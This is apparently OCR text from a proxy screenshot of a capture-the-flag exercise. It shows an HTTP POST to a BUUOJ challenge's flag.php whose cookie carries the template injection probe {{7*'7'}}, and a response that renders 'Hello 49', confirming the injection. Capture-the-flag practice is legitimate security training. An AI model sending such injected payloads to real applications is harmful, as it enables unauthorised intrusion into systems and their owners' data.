 Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host:
2aa41441-0fdd-4456-bfa7-f0f43fab84b0.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin:
http://2aa41441-0fdd-4456-bfa7-f0f43fab84b0.node5.buuoj.c
n:81
10 Connection: close
11 Referer:
http://2aa41441-0fdd-4456-bfa7-f0f43fab84b0.node5.buuoj.c
n:81/flag.php
12 Cookie: PHPSESSID=1bd7eb0309d537a967843a776ae76a47 ; user=
{{7*'7'}}
13 Upgrade-Insecure-Requests : 1
14
15 username=123&submit=submit
Response
Pretty Raw Hex Render \n
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello 49
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name
="Logout" value="logout" class="btn
btn-default float-right" >
Logout
</button>
</a>
73 </div>
74 </div>
75
76 </div>